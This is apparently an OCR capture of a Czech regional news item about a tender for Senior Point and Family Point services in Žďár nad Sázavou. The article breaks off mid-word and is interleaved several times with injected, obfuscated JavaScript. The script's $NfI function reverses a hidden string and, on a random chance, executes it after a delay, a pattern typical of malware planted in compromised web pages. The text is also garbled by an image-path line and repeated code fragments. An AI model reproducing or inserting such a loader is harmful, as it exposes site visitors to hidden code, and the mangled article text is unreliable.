
};}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var...
Senior i Family Point zřídí do konce
roku
Sobota, 7. listopadu 2015
Žďár nad Sázavou / Výběrové řízení na posky;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tovatele
služby Senior Point a Family...